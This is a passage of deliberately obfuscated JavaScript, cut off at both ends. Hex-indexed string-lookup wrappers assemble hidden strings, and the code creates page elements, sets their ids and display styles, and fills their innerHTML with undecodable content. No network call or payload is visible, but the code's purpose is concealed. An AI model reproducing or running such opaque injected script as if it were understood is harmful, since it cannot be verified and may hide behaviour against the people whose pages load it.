x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_